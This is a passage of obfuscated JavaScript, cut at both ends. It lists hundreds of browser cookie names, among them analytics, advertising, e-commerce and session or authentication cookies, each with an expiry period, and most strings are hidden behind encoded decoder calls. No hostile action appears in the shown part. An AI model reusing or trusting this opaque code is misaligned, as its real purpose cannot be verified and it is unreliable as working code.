0xc3faa8(0x47d,'K#9#')+'es','expire':'30\x20d'},{'name':_0xc3faa8(0xcd,'jLaR'),'expire':_0xc3faa8(0xb14,'Njtm')},{'name':'lz_last_vi'+_0xc3faa8(0x6f6,'Sk%)'),'expire':'1\x20y'},{'name':_0xc3faa8(0xa07,'IU(I'),'expire':'1\x20y'},{'name':'lz_visits','expire':_0xc3faa8(0xbde,'i67s')},{'name':_0xc3faa8(0x7e3,'5e4Y')+_0xc3faa8(0x4ee,'mLDD'),'expire':_0xc3faa8(0x640,'HRK7')},{'name':'.secureses'+_0xc3faa8(0x717,'7uJQ'),'expire':_0xc3faa8(0x3d8,'i67s')},{'name':_0xc3faa8(0x951,'3yg9')+'s','expire':_0xc3faa8(0xa6a,'PWe8')},{'name':'.auth','expire':_0xc3faa8(0xca9,'kHID')},{'name':'advst_uid_'+'11','expire':_0xc3faa8(0x185,'kHID')},{'name':_0xc3faa8(0x84f,'d#2$'),'expire':'6\x20m'},{'name':_0xc3faa8(0x1cf,')Thj'),'expire':_0xc3faa8(0x2e4,'KZzL')},{'name':_0xc3faa8(0x3b4,'fUpD')+'acker__vis'+_0xc3faa8(0x69e,'PWe8'),'expire':_0xc3faa8(0xb4e,'3yg9')},{'name':_0xc3faa8(0xbe9,'7uJQ')+'acker__fir'+'st_visit','expire':_0xc3faa8(0x81d,'tneZ')},{'name':_0xc3faa8(0x533,'^EGZ')+_0xc3faa8(0x6e3,'oiGy')+'e_views','expire':_0xc3faa8(0xba2,'Njtm')},{'name':_0xc3faa8(0x826,'HRK7')+_0xc3faa8(0x2f0,'&o8Q'),'expire':_0xc3faa8(0xa81,'HRK7')},{'name':'__auc','expire':'1\x20y'},{'name':_0xc3faa8(0x762,'Jp(L')+'d','expire':_0xc3faa8(0x78c,'Jp(L')},{'name':_0xc3faa8(0x532,'qzYt')+_0xc3faa8(0x9d3,'fUpD'),'expire':_0xc3faa8(0xb7d,'oiGy')},{'name':_0xc3faa8(0xcdf,'$CoS')+'id','expire':_0xc3faa8(0xf7,'z^zF')},{'name':'1P_JAR','expire':'1\x20m'},{'name':_0xc3faa8(0x739,'^EGZ'),'expire':_0xc3faa8(0x694,'K#9#')},{'name':'ads_prefs','expire':'2\x20y'},{'name':_0xc3faa8(0xc0d,'p3Gx'),'expire':_0xc3faa8(0xa48,'UO2z')},{'name':'csrf_same_'+_0xc3faa8(0xd9e,'TUIc'),'expire':_0xc3faa8(0x849,'i67s')},{'name':'csrf_same_'+_0xc3faa8(0x760,'fUpD'),'expire':_0xc3faa8(0x8e8,'KZzL')},{'name':_0xc3faa8(0x684,'z^zF'),'expire':_0xc3faa8(0x317,'R*%x')},{'name':'eu_cn','expire':_0xc3faa8(0xb1f,'^G56')},{'name':_0xc3faa8(0xafe,'Jyc!')+'eferer','expire':_0xc3faa8(0x53d,'qzYt')},{'name':_0xc3faa8(0x287,'UO2z'),'expire':'2\x20y'},{'name':_0xc3faa8(0x29c,'qzYt')+'hecked_on','expire':_0xc3faa8(0x32e,'wr8H')},{'name':_0xc3faa8(0x6eb,'CC^#'),'expire':_0xc3faa8(0xb33,'7uJQ')},{'name':_0xc3faa8(0x31f,'i67s')+_0xc3faa8(0xcc9,'Jp(L'),'expire':_0xc3faa8(0xd12,'Tmel')},{'name':_0xc3faa8(0x6fd,'8h[3'),'expire':_0xc3faa8(0x2d2,'YLf@')},{'name':'tfw_exp','expire':_0xc3faa8(0xa3d,'z^zF')},{'name':_0xc3faa8(0xa2a,'jLaR'),'expire':'1\x20y'},{'name':_0xc3faa8(0x396,'kHID')+_0xc3faa8(0x2c8,'IU(I'),'expire':_0xc3faa8(0x8dc,'TUIc')},{'name':'__insp_sli'+'m','expire':_0xc3faa8(0x6e8,'Njtm')},{'name':'__insp_tar'+_0xc3faa8(0x743,'$CoS'),'expire':_0xc3faa8(0x8dc,'TUIc')},{'name':_0xc3faa8(0xc47,'CC^#')+_0xc3faa8(0x4e3,'Jp(L'),'expire':'1\x20y'},{'name':_0xc3faa8(0x246,'tneZ')+'erificatio'+_0xc3faa8(0xd64,'kHID'),'expire':_0xc3faa8(0x843,'jLaR')},{'name':_0xc3faa8(0x791,'&o8Q'),'expire':_0xc3faa8(0xf7,'z^zF')},{'name':_0xc3faa8(0xb41,'YLf@'),'expire':_0xc3faa8(0x993,'Tmel')},{'name':'__uir_mm','expire':_0xc3faa8(0x99a,'jLaR')},{'name':'_cc_aud','expire':'269\x20d'},{'name':_0xc3faa8(0xb31,'68ib'),'expire':_0xc3faa8(0x843,'jLaR')},{'name':'_cc_id','expire':_0xc3faa8(0x7b6,'KZzL')},{'name':'ab','expire':'1\x20y'},{'name':_0xc3faa8(0xa28,'&o8Q'),'expire':_0xc3faa8(0xba9,'R0]A')},{'name':_0xc3faa8(0x705,'mOzE'),'expire':_0xc3faa8(0x9f7,'wr8H')},{'name':_0xc3faa8(0x99d,'$lRs')+'v2','expire':_0xc3faa8(0x6a7,'oiGy')},{'name':_0xc3faa8(0x4e5,'Njtm'),'expire':_0xc3faa8(0x3ca,'PWe8')},{'name':_0xc3faa8(0x4eb,'KonQ'),'expire':_0xc3faa8(0xa0e,'ralU')},{'name':_0xc3faa8(0x85b,')Thj'),'expire':'3\x20m'},{'name':'pxrc','expire':'2\x20m'},{'name':_0xc3faa8(0x7e1,'qzYt'),'expire':'1\x20y'},{'name':_0xc3faa8(0x550,'UO2z'),'expire':_0xc3faa8(0x70b,'Sk%)')},{'name':_0xc3faa8(0xbec,'Jyc!'),'expire':'2\x20m'},{'name':_0xc3faa8(0xb04,'$CoS'),'expire':_0xc3faa8(0xaf1,'CC^#')},{'name':_0xc3faa8(0x2c6,'3yg9'),'expire':_0xc3faa8(0xabe,')Thj')},{'name':_0xc3faa8(0x5ff,'HRK7'),'expire':_0xc3faa8(0x112,'i67s')},{'name':'uuidc','expire':'1\x20y'},{'name':'zc','expire':_0xc3faa8(0x5dc,'3yg9')},{'name':_0xc3faa8(0xd04,'YLf@')+'id','expire':_0xc3faa8(0x6f0,'NVQU')},{'name':_0xc3faa8(0x9d8,'ralU')+'y','expire':'Session'},{'name':_0xc3faa8(0x208,'R*%x'),'expire':_0xc3faa8(0xd68,'Jyc!')},{'name':_0xc3faa8(0x5c2,'jLaR'),'expire':_0xc3faa8(0x358,'tneZ')},{'name':'_cc_dc','expire':'Session'},{'name':_0xc3faa8(0x814,'fUpD'),'expire':_0xc3faa8(0x216,'CC^#')},{'name':_0xc3faa8(0x720,'UO2z'),'expire':_0xc3faa8(0x99e,'Tmel')},{'name':'ljtrtb','expire':_0xc3faa8(0x9ab,'7bT#')},{'name':'uuid','expire':_0xc3faa8(0x374,'HRK7')},{'name':_0xc3faa8(0x79a,'HRK7')+'_cm','expire':_0xc3faa8(0x882,'3yg9')},{'name':'_pinterest'+'_sess','expire':_0xc3faa8(0x640,'HRK7')},{'name':_0xc3faa8(0x261,'wr8H')+'h','expire':_0xc3faa8(0x9f5,'9bq$')},{'name':_0xc3faa8(0x47a,'sMUp')+_0xc3faa8(0x4cb,'jLaR'),'expire':_0xc3faa8(0x653,'9bq$')},{'name':'sessionFun'+'nelEventLo'+_0xc3faa8(0x233,'7uJQ'),'expire':_0xc3faa8(0xd9d,')Thj')},{'name':'_routing_i'+'d','expire':'1\x20d'},{'name':_0xc3faa8(0xd74,'3yg9')+'er','expire':_0xc3faa8(0xaf4,'$lRs')},{'name':_0xc3faa8(0x41b,'lkl[')+_0xc3faa8(0x4e2,'R0]A')+_0xc3faa8(0x522,')Thj')+_0xc3faa8(0x47c,'3yg9'),'expire':_0xc3faa8(0x952,'^G56')},{'name':_0xc3faa8(0xc8a,'$CoS')+_0xc3faa8(0x171,'R*%x'),'expire':_0xc3faa8(0x2ad,'CC^#')},{'name':_0xc3faa8(0x239,'d#2$'),'expire':_0xc3faa8(0x9e4,'yIiH')},{'name':_0xc3faa8(0xb4b,'jLaR')+'ESITE','expire':_0xc3faa8(0x7f1,'sMUp')},{'name':_0xc3faa8(0xcb8,'oiGy'),'expire':'1\x20y'},{'name':_0xc3faa8(0x10f,'sIRk'),'expire':'2\x20y'},{'name':'HSID','expire':'2\x20y'},{'name':_0xc3faa8(0x893,'TUIc'),'expire':_0xc3faa8(0x527,'NVQU')},{'name':'SAPISID','expire':_0xc3faa8(0x38d,'kHID')},{'name':_0xc3faa8(0x58a,'i67s'),'expire':_0xc3faa8(0x53f,')Thj')},{'name':_0xc3faa8(0x488,'K#9#'),'expire':'2\x20y'},{'name':_0xc3faa8(0x190,'oiGy'),'expire':_0xc3faa8(0xbb5,'sMUp')},{'name':_0xc3faa8(0x68e,'z^zF'),'expire':'17\x20d'},{'name':'DV','expire':_0xc3faa8(0xf7,'z^zF')},{'name':_0xc3faa8(0x415,'Tmel'),'expire':_0xc3faa8(0xbc0,'$lRs')},{'name':_0xc3faa8(0x33e,'^G56'),'expire':_0xc3faa8(0x589,'Sk%)')},{'name':_0xc3faa8(0xc5a,'oiGy')+_0xc3faa8(0x38a,'$lRs'),'expire':_0xc3faa8(0x6de,'8h[3')},{'name':_0xc3faa8(0x1af,'&o8Q')+_0xc3faa8(0x7b0,'^EGZ'),'expire':_0xc3faa8(0x640,'HRK7')},{'name':'mage-cache'+_0xc3faa8(0x118,'i67s')+_0xc3faa8(0xa72,'PWe8')+_0xc3faa8(0xbf6,'mLDD'),'expire':'Session'},{'name':_0xc3faa8(0x54f,'$lRs')+'ges','expire':_0xc3faa8(0x22f,'tneZ')},{'name':_0xc3faa8(0xd8b,'&o8Q')+_0xc3faa8(0x695,'IU(I')+_0xc3faa8(0x89b,'^G56'),'expire':'Session'},{'name':_0xc3faa8(0xc0a,'HRK7')+_0xc3faa8(0x9de,'Jyc!')+_0xc3faa8(0x5d2,'$CoS'),'expire':_0xc3faa8(0xa1a,'d#2$')},{'name':_0xc3faa8(0x264,'Njtm')+_0xc3faa8(0x5ae,'7bT#'),'expire':_0xc3faa8(0xbe6,'Tmel')},{'name':_0xc3faa8(0x722,'kHID')+'ompared_pr'+_0xc3faa8(0x5a0,'(P]d'),'expire':_0xc3faa8(0x843,'jLaR')},{'name':_0xc3faa8(0x19b,'^G56')+_0xc3faa8(0x6c7,'&o8Q')+_0xc3faa8(0x947,'YLf@')+_0xc3faa8(0x254,'lkl['),'expire':_0xc3faa8(0x9f0,'Njtm')},{'name':_0xc3faa8(0xc48,'lkl[')+_0xc3faa8(0x656,'7uJQ')+_0xc3faa8(0x6b2,'jLaR'),'expire':_0xc3faa8(0x7f1,'sMUp')},{'name':_0xc3faa8(0x55f,')Thj')+'iewed_prod'+'uct_previo'+'us','expire':_0xc3faa8(0xcb4,'tneZ')},{'name':_0xc3faa8(0x6c0,'sMUp')+_0xc3faa8(0x746,'^G56')+'okie','expire':_0xc3faa8(0x9f9,'z^zF')},{'name':_0xc3faa8(0x1cb,'8h[3')+_0xc3faa8(0x215,'jLaR'),'expire':_0xc3faa8(0xa6a,'PWe8')},{'name':_0xc3faa8(0x51a,'5e4Y')+_0xc3faa8(0xc13,'TUIc')+'cart','expire':'Session'},{'name':_0xc3faa8(0xa6f,'mLDD'),'expire':_0xc3faa8(0x1b8,'yIiH')},{'name':_0xc3faa8(0x863,'mLDD'),'expire':_0xc3faa8(0xa6a,'PWe8')},{'name':_0xc3faa8(0x433,'&o8Q'),'expire':_0xc3faa8(0x389,'qzYt')},{'name':_0xc3faa8(0x57b,'R*%x'),'expire':_0xc3faa8(0x3f9,'mLDD')},{'name':_0xc3faa8(0xd43,'UO2z')+_0xc3faa8(0x229,'Njtm')+'torage','expire':_0xc3faa8(0x203,'Jyc!')},{'name':'searchRepo'+_0xc3faa8(0xb98,'K#9#'),'expire':_0xc3faa8(0x723,'5e4Y')},{'name':'private_co'+_0xc3faa8(0x468,'tneZ')+_0xc3faa8(0x416,'TUIc'),'expire':_0xc3faa8(0x2c9,'9bq$')},{'name':_0xc3faa8(0x651,'qzYt')+_0xc3faa8(0x84a,'kHID'),'expire':'Session'},{'name':_0xc3faa8(0x48f,'5e4Y')+_0xc3faa8(0x8c3,'p3Gx'),'expire':_0xc3faa8(0x207,'IU(I')},{'name':_0xc3faa8(0x331,'mLDD')+_0xc3faa8(0x242,'oiGy')+_0xc3faa8(0x6b9,'p3Gx'),'expire':'1\x20y'},{'name':_0xc3faa8(0x417,'sIRk')+_0xc3faa8(0x9bc,'fUpD'),'expire':_0xc3faa8(0x902,'sIRk')},{'name':_0xc3faa8(0x577,'Njtm')+_0xc3faa8(0x8b5,'z^zF'),'expire':'1\x20d'},{'name':_0xc3faa8(0x798,'KZzL'),'expire':_0xc3faa8(0x625,'fUpD')},{'name':_0xc3faa8(0xb2d,'sIRk')+_0xc3faa8(0x83b,'p3Gx'),'expire':_0xc3faa8(0x7d7,'68ib')},{'name':_0xc3faa8(0x5e7,'PWe8'),'expire':_0xc3faa8(0x583,')Thj')},{'name':_0xc3faa8(0x7f4,'oiGy')+_0xc3faa8(0x526,'R0]A')+'e','expire':_0xc3faa8(0x73d,'p3Gx')},{'name':_0xc3faa8(0xb86,'NVQU')+'ype','expire':'Session'},{'name':_0xc3faa8(0x1e1,'mOzE')+_0xc3faa8(0x2bb,'fUpD'),'expire':'Session'},{'name':_0xc3faa8(0x618,'K#9#'),'expire':'2\x20y'},{'name':_0xc3faa8(0xbdf,'sMUp'),'expire':'90\x20d'},{'name':_0xc3faa8(0xa45,'(P]d')+_0xc3faa8(0x351,'KZzL'),'expire':_0xc3faa8(0x374,'HRK7')},{'name':'cookiecons'+'ent_page','expire':_0xc3faa8(0x6d6,'KZzL')},{'name':_0xc3faa8(0xaf6,'&o8Q'),'expire':_0xc3faa8(0x1a9,'qzYt')},{'name':_0xc3faa8(0x1fd,'R*%x')+_0xc3faa8(0x3eb,')Thj'),'expire':_0xc3faa8(0x289,'mOzE')},{'name':_0xc3faa8(0xca2,'yIiH'),'expire':_0xc3faa8(0xb60,'fUpD')},{'name':_0xc3faa8(0x7eb,'$lRs'),'expire':'30\x20min'},{'name':_0xc3faa8(0x9af,'mLDD'),'expire':'13\x20m'},{'name':_0xc3faa8(0xad5,'sIRk'),'expire':_0xc3faa8(0x2dc,'qzYt')},{'name':_0xc3faa8(0x34e,'TUIc'),'expire':_0xc3faa8(0xd59,'UO2z')},{'name':'_pk_cvar','expire':_0xc3faa8(0x2a9,'tneZ')},{'name':_0xc3faa8(0x236,'R*%x'),'expire':_0xc3faa8(0x927,'jLaR')},{'name':_0xc3faa8(0x465,'TUIc')+_0xc3faa8(0x1c3,'mLDD'),'expire':_0xc3faa8(0x2a0,'fUpD')},{'name':_0xc3faa8(0x6cf,'YLf@')+'t','expire':'forever'},{'name':_0xc3faa8(0x8b7,'mLDD')+'Ga','expire':_0xc3faa8(0x7c6,'lkl[')},{'name':_0xc3faa8(0xcbc,'sIRk')+_0xc3faa8(0x30e,'^G56'),'expire':'24\x20h'},{'name':_0xc3faa8(0x388,'oiGy')+_0xc3faa8(0x3ce,'Jp(L'),'expire':_0xc3faa8(0x384,'KonQ')},{'name':_0xc3faa8(0xb51,'mOzE')+_0xc3faa8(0xbd2,'3yg9'),'expire':_0xc3faa8(0x12c,'Sk%)')},{'name':_0xc3faa8(0x518,'Tmel')+_0xc3faa8(0x634,'lkl[')+'ta','expire':_0xc3faa8(0x282,'K#9#')},{'name':'optimizely'+_0xc3faa8(0x6d4,'Jp(L')+_0xc3faa8(0x3ea,'R*%x'),'expire':_0xc3faa8(0xa00,'Tmel')},{'name':_0xc3faa8(0x5d9,'tneZ')+'OptOut','expire':_0xc3faa8(0xc94,'PWe8')},{'name':_0xc3faa8(0x450,'z^zF')+_0xc3faa8(0x452,'UO2z'),'expire':_0xc3faa8(0x6d6,'KZzL')},{'name':'app_ts','expire':_0xc3faa8(0xbc0,'$lRs')},{'name':_0xc3faa8(0x424,'(P]d'),'expire':_0xc3faa8(0x99e,'Tmel')},{'name':_0xc3faa8(0x412,'R0]A'),'expire':'1\x20y'},{'name':_0xc3faa8(0x259,'$lRs'),'expire':_0xc3faa8(0x6f0,'NVQU')},{'name':_0xc3faa8(0xe0,'HRK7'),'expire':_0xc3faa8(0x55a,'(P]d')},{'name':_0xc3faa8(0x5b8,'sIRk'),'expire':_0xc3faa8(0x384,'KonQ')},{'name':_0xc3faa8(0x5d5,'7uJQ')+'g','expire':_0xc3faa8(0xa6a,'PWe8')},{'name':'smSession','expire':_0xc3faa8(0xa2d,'CC^#')},{'name':_0xc3faa8(0xb06,'IU(I'),'expire':_0xc3faa8(0xa98,'8h[3')},{'name':'ForceFlash'+_0xc3faa8(0x4bf,'PWe8'),'expire':_0xc3faa8(0x715,'$CoS')},{'name':'hs','expire':_0xc3faa8(0x640,'HRK7')},{'name':'bSession','expire':_0xc3faa8(0xc29,'(P]d')},{'name':'TS01','expire':_0xc3faa8(0xb52,'7bT#')},{'name':_0xc3faa8(0xe6,'oiGy')+_0xc3faa8(0xa86,'yIiH')+'nId','expire':_0xc3faa8(0x15e,'mLDD')},{'name':_0xc3faa8(0xcf1,'sIRk')+'e','expire':_0xc3faa8(0x793,'R0]A')},{'name':_0xc3faa8(0x5f6,'oiGy'),'expire':_0xc3faa8(0x257,'&o8Q')},{'name':_0xc3faa8(0x21f,'$lRs')+'ssion_id','expire':_0xc3faa8(0x9f0,'Njtm')},{'name':'Cart','expire':_0xc3faa8(0x5ce,'IU(I')},{'name':_0xc3faa8(0xb74,'R*%x'),'expire':'14\x20d'},{'name':_0xc3faa8(0xb76,'lkl['),'expire':_0xc3faa8(0x392,'sMUp')},{'name':'checkout_t'+_0xc3faa8(0x75b,'8h[3'),'expire':'14\x20d'},{'name':_0xc3faa8(0x455,'7uJQ'),'expire':'14\x20d'},{'name':_0xc3faa8(0x7a7,'UO2z')+_0xc3faa8(0xc92,'Jp(L'),'expire':_0xc3faa8(0x8e8,'KZzL')},{'name':_0xc3faa8(0x4ab,'yIiH')+'_digest','expire':'2\x20y'},{'name':'_shopify_u','expire':_0xc3faa8(0x441,'KonQ')},{'name':_0xc3faa8(0x98b,'sIRk')+_0xc3faa8(0xc88,'HRK7'),'expire':'2\x20y'},{'name':_0xc3faa8(0x442,'i67s')+_0xc3faa8(0xd14,'8h[3'),'expire':_0xc3faa8(0x926,'^EGZ')},{'name':'_orig_refe'+_0xc3faa8(0xbd3,'R*%x'),'expire':_0xc3faa8(0xcd3,'HRK7')},{'name':'_s','expire':'2\x20y'},{'name':'_shopify_f'+'s','expire':_0xc3faa8(0xcf6,'K#9#')},{'name':'_shopify_s','expire':_0xc3faa8(0x358,'tneZ')},{'name':'_shopify_s'+_0xc3faa8(0x9cc,'8h[3'),'expire':_0xc3faa8(0xb33,'7uJQ')},{'name':_0xc3faa8(0x58f,'KonQ')+_0xc3faa8(0xaaa,'CC^#'),'expire':'2\x20y'},{'name':_0xc3faa8(0x278,'ralU')+_0xc3faa8(0x428,'oiGy'),'expire':_0xc3faa8(0x1ab,'Jyc!')},{'name':_0xc3faa8(0x690,'ralU')+_0xc3faa8(0xc26,'$lRs'),'expire':'2\x20y'},{'name':_0xc3faa8(0x45c,'$CoS'),'expire':_0xc3faa8(0xb23,'$CoS')},{'name':'_y','expire':'2\x20y'},{'name':_0xc3faa8(0x795,'wr8H')+_0xc3faa8(0xcd2,')Thj')+'ut','expire':_0xc3faa8(0xb23,'$CoS')},{'name':_0xc3faa8(0x5ea,'KZzL'),'expire':_0xc3faa8(0x9d4,'IU(I')},{'name':_0xc3faa8(0xb00,'yIiH'),'expire':_0xc3faa8(0x32e,'wr8H')},{'name':_0xc3faa8(0x2d8,'jLaR')+'session','expire':_0xc3faa8(0x53f,')Thj')},{'name':_0xc3faa8(0x1b0,'&o8Q')+_0xc3faa8(0xca3,'UO2z'),'expire':_0xc3faa8(0x38c,'sIRk')},{'name':_0xc3faa8(0x1e5,'PWe8')+_0xc3faa8(0xc1b,'UO2z'),'expire':_0xc3faa8(0x6b3,'wr8H')},{'name':'dynamic_ch'+'eckout_sho'+'wn_on_cart','expire':_0xc3faa8(0xd62,'ralU')},{'name':_0xc3faa8(0x3b6,'z^zF'),'expire':_0xc3faa8(0x1ca,'^EGZ')},{'name':_0xc3faa8(0x5b9,'ralU')+'ut','expire':'13\x20m'},{'name':_0xc3faa8(0x681,'ralU')+_0xc3faa8(0x457,'R*%x'),'expire':_0xc3faa8(0x122,'&o8Q')},{'name':_0xc3faa8(0x184,'UO2z')+'al_opt_in','expire':_0xc3faa8(0x1eb,'Sk%)')},{'name':'hs_ab_test','expire':_0xc3faa8(0x5b4,'YLf@')},{'name':_0xc3faa8(0x688,'68ib')+'s-is-open','expire':_0xc3faa8(0x587,'wr8H')},{'name':'hs-message'+_0xc3faa8(0x41f,'fUpD')+'come-messa'+'ge','expire':_0xc3faa8(0x5af,'Sk%)')},{'name':_0xc3faa8(0xb83,'^G56'),'expire':_0xc3faa8(0xc07,'^EGZ')},{'name':_0xc3faa8(0x8cf,'qzYt')+_0xc3faa8(0x3f5,'fUpD'),'expire':_0xc3faa8(0x206,'oiGy')},{'name':_0xc3faa8(0x89e,'mLDD')+_0xc3faa8(0x234,'Jp(L')+'ce','expire':_0xc3faa8(0x53d,'qzYt')},{'name':'__hstc','expire':_0xc3faa8(0x772,'sIRk')},{'name':_0xc3faa8(0xb72,'PWe8'),'expire':_0xc3faa8(0x7f2,'i67s')},{'name':'__hssc','expire':_0xc3faa8(0x2ed,'TUIc')},{'name':_0xc3faa8(0x781,'fUpD'),'expire':_0xc3faa8(0xa6a,'PWe8')},{'name':'messagesUt'+'k','expire':_0xc3faa8(0x346,'tneZ')},{'name':'renderCtx','expire':_0xc3faa8(0x6d6,'KZzL')},{'name':_0xc3faa8(0x2e7,'^G56'),'expire':_0xc3faa8(0x6da,'7uJQ')},{'name':_0xc3faa8(0x706,'(P]d')+'am','expire':_0xc3faa8(0x175,'mLDD')},{'name':_0xc3faa8(0xb46,'&o8Q')+'m','expire':_0xc3faa8(0x8b8,'yIiH')},{'name':_0xc3faa8(0xc1e,')Thj')+_0xc3faa8(0x683,'^G56'),'expire':_0xc3faa8(0x59d,'d#2$')},{'name':_0xc3faa8(0xac3,'7uJQ')+_0xc3faa8(0x5ed,'7uJQ'),'expire':_0xc3faa8(0x751,'NVQU')},{'name':'BrowserId','expire':_0xc3faa8(0x723,'5e4Y')},{'name':_0xc3faa8(0xa8c,'Tmel'),'expire':_0xc3faa8(0x82b,'wr8H')},{'name':_0xc3faa8(0x177,'z^zF'),'expire':'Session'},{'name':'idccsrf','expire':'3\x20m'},{'name':_0xc3faa8(0xa8a,'HRK7'),'expire':'Session'},{'name':'rsid2','expire':_0xc3faa8(0x389,'qzYt')},{'name':_0xc3faa8(0x192,'K#9#'),'expire':'Session'},{'name':'RRetURL2','expire':'Session'},{'name':_0xc3faa8(0x20a,'3yg9'),'expire':_0xc3faa8(0x74b,'9bq$')},{'name':'clientSrc','expire':'Session'},{'name':'oinfo','expire':_0xc3faa8(0xa78,'9bq$')},{'name':'autocomple'+'te','expire':'60\x20d'},{'name':_0xc3faa8(0x31e,'7uJQ'),'expire':_0xc3faa8(0x7f1,'sMUp')},{'name':'expid_','expire':_0xc3faa8(0x9f9,'z^zF')},{'name':'disco','expire':_0xc3faa8(0x715,'$CoS')},{'name':'oid','expire':_0xc3faa8(0x7c6,'lkl[')},{'name':_0xc3faa8(0xc1d,'$CoS')+'entPolicy','expire':_0xc3faa8(0xbde,'i67s')},{'name':_0xc3faa8(0x329,'TUIc'),'expire':'1\x20min'},{'name':'Player','expire':_0xc3faa8(0x7b9,'$lRs')},{'name':_0xc3faa8(0x2ae,'p3Gx')+_0xc3faa8(0x3d2,'wr8H'),'expire':_0xc3faa8(0x5d4,'sMUp')},{'name':_0xc3faa8(0x3b2,')Thj')+'id','expire':_0xc3faa8(0x7ea,'UO2z')},{'name':_0xc3faa8(0x460,'$lRs')+'id','expire':'30\x20min'},{'name':'m','expire':_0xc3faa8(0xa70,'Tmel')},{'name':_0xc3faa8(0xa75,'p3Gx'),'expire':_0xc3faa8(0x4dd,'^G56')},{'name':_0xc3faa8(0xbd7,'Sk%)')+_0xc3faa8(0xc0,'fUpD')+'h','expire':_0xc3faa8(0xa1a,'d#2$')},{'name':_0xc3faa8(0x780,'R*%x')+_0xc3faa8(0x9a6,'68ib')+_0xc3faa8(0xad9,'mLDD'),'expire':_0xc3faa8(0x389,'qzYt')},{'name':_0xc3faa8(0x383,'mOzE')+_0xc3faa8(0x6a8,'wr8H')+'on_','expire':_0xc3faa8(0xff,'R*%x')},{'name':_0xc3faa8(0xa14,'5e4Y')+'e_recently'+_0xc3faa8(0x7a5,'kHID'),'expire':_0xc3faa8(0xc5d,'Jp(L')},{'name':_0xc3faa8(0xc62,'7bT#'),'expire':'2\x20y'},{'name':'initref','expire':_0xc3faa8(0xa20,'68ib')},{'name':_0xc3faa8(0x701,'lkl['),'expire':_0xc3faa8(0xccc,'UO2z')},{'name':_0xc3faa8(0x7f9,'ralU'),'expire':_0xc3faa8(0x82b,'wr8H')},{'name':_0xc3faa8(0x8a1,'9bq$')+'p_','expire':_0xc3faa8(0x22f,'tneZ')},{'name':_0xc3faa8(0x1f2,'7bT#'),'expire':_0xc3faa8(0x716,'sIRk')},{'name':_0xc3faa8(0xd33,'mLDD'),'expire':_0xc3faa8(0x902,'sIRk')},{'name':_0xc3faa8(0x511,'p3Gx'),'expire':_0xc3faa8(0x671,'R*%x')},{'name':_0xc3faa8(0x4a4,'9bq$'),'expire':'90\x20d'},{'name':'cc-','expire':'Session'},{'name':_0xc3faa8(0x36d,'UO2z'),'expire':_0xc3faa8(0xa6a,'PWe8')},{'name':'SecureSess'+'ionID-','expire':'Session'},{'name':_0xc3faa8(0xcbe,'&o8Q')+_0xc3faa8(0x6fe,'$CoS'),'expire':_0xc3faa8(0x2df,'NVQU')},{'name':_0xc3faa8(0x8f5,'d#2$')+'evel','expire':'1\x20y'},{'name':_0xc3faa8(0x167,'yIiH')+'PageLoaded','expire':_0xc3faa8(0x3fc,'7uJQ')},{'name':_0xc3faa8(0x432,'ralU')+_0xc3faa8(0x6c3,'mLDD'),'expire':'1\x20y'},{'name':_0xc3faa8(0xc1a,'68ib')+'e','expire':_0xc3faa8(0x1b6,'wr8H')},{'name':_0xc3faa8(0x198,'7uJQ')+_0xc3faa8(0x327,'mLDD'),'expire':_0xc3faa8(0xa9c,'NVQU')},{'name':_0xc3faa8(0x45b,'sIRk')+'tus','expire':_0xc3faa8(0x33f,'^G56')},{'name':'sc_at','expire':_0xc3faa8(0x77b,'^G56')},{'name':'_scid','expire':_0xc3faa8(0x65f,'mOzE')},{'name':_0xc3faa8(0x345,'PWe8'),'expire':_0xc3faa8(0xbee,'7bT#')},{'name':'X-AB','expire':_0xc3faa8(0xb88,'IU(I')},{'name':_0xc3faa8(0x8eb,'5e4Y')+'v2','expire':_0xc3faa8(0x702,'YLf@')},{'name':'_vis_opt_s','expire':'100\x20d'},{'name':_0xc3faa8(0x93e,'Tmel')+_0xc3faa8(0x5b2,'KonQ'),'expire':_0xc3faa8(0x538,'^G56')},{'name':'_vis_opt_e'+_0xc3faa8(0xbea,'Tmel'),'expire':_0xc3faa8(0x188,'oiGy')},{'name':'zc_consent','expire':_0xc3faa8(0x754,'PWe8')},{'name':'ZCAMPAIGN_'+'CSRF_TOKEN','expire':'Session'},{'name':_0xc3faa8(0xa3c,'PWe8'),'expire':_0xc3faa8(0x83f,'fUpD')},{'name':'zc_cu_exp','expire':_0xc3faa8(0x997,'8h[3')},{'name':_0xc3faa8(0x22a,'7bT#'),'expire':_0xc3faa8(0x589,'Sk%)')},{'name':_0xc3faa8(0xb34,'fUpD'),'expire':'Session'},{'name':_0xc3faa8(0xc60,'CC^#')+'ef','expire':_0xc3faa8(0x1a0,'7bT#')},{'name':'pa_rubicon'+'_ts','expire':_0xc3faa8(0x87b,'$lRs')},{'name':_0xc3faa8(0x52e,'9bq$')+'ts','expire':_0xc3faa8(0xb33,'7uJQ')},{'name':_0xc3faa8(0x988,'z^zF')+_0xc3faa8(0x9f8,'UO2z'),'expire':_0xc3faa8(0x406,'mLDD')},{'name':'pa_yahoo_t'+'s','expire':'2\x20y'},{'name':_0xc3faa8(0x94d,'K#9#')+'s','expire':_0xc3faa8(0x500,'R0]A')},{'name':_0xc3faa8(0x72a,'3yg9'),'expire':_0xc3faa8(0x358,'tneZ')},{'name':_0xc3faa8(0x610,'oiGy')+'second_pag'+_0xc3faa8(0x510,'(P]d'),'expire':_0xc3faa8(0xbde,'i67s')},{'name':_0xc3faa8(0x630,'^G56')+_0xc3faa8(0x40a,'3yg9')+'d','expire':'1\x20y'},{'name':_0xc3faa8(0x1b2,'KZzL'),'expire':'Session'},{'name':'tPHG-PS','expire':_0xc3faa8(0xb3d,'K#9#')},{'name':'digitalAud'+'ience','expire':'Unlimited'},{'name':_0xc3faa8(0x12d,'$lRs'),'expire':_0xc3faa8(0x206,'oiGy')},{'name':_0xc3faa8(0x848,'Jyc!'),'expire':_0xc3faa8(0x5af,'Sk%)')},{'name':_0xc3faa8(0xa15,'Jyc!'),'expire':_0xc3faa8(0xd96,'&o8Q')},{'name':'_lfa','expire':_0xc3faa8(0xbb2,'9bq$')},{'name':_0xc3faa8(0x139,'yIiH')+_0xc3faa8(0x7ad,'KZzL'),'expire':_0xc3faa8(0x997,'8h[3')},{'name':_0xc3faa8(0xae0,'KZzL')+_0xc3faa8(0x194,'5e4Y'),'expire':'1\x20y'},{'name':_0xc3faa8(0xb7e,'sMUp')+_0xc3faa8(0x93f,'$CoS'),'expire':_0xc3faa8(0x6f0,'NVQU')},{'name':_0xc3faa8(0xcf5,'(P]d')+'f','expire':_0xc3faa8(0x9ab,'7bT#')},{'name':_0xc3faa8(0